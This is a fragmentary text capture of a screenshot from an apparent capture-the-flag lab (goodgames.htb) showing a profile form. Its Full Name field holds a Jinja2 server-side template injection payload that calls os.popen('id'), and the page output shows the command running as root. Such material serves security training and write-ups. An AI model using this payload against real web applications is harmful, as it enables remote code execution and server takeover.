 General information
Full Name
Birthday
erence__context.cycler.__init__.__globals__.os.popen('id').read() }}
dd/mm/yyyy
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.po...
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
uid=0(root) gid=0(root)
groups=0(root)
admin